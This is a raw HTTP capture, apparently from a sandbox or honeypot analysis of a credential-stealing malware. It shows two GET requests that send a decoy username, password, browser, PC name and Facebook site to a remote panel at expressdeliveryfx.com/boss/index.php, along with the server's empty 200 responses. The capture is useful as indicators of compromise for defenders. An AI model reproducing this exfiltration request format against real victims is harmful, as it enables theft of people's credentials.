 GET /boss/index.php?action=add&username=honey@pot.com&password=honeypass356&app=Chrome&pcname=USER-PC&sitename=https://m.facebook.com/ HTTP/1.1
User-Agent: HardCore Software For : Public
Host: expressdeliveryfx.com

HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/5.6.40
Set-Cookie: PHPSESSID=ni2v6p8vt6p48qcvm48rj7qqt0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Tue, 08 Oct 2019 14:06:15 GMT
Server: LiteSpeed

GET /boss/index.php?action=add&username=honey@pot.com&password=honeypass356&app=Opera&pcname=USER-PC&sitename=https://www.facebook.com HTTP/1.1
User-Agent: HardCore Software For : Public
Host: expressdeliveryfx.com
Cookie: PHPSESSID=ni2v6p8vt6p48qcvm48rj7qqt0

HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Tue, 08 Oct 2019 14:06:15 GMT
Server: LiteSpeed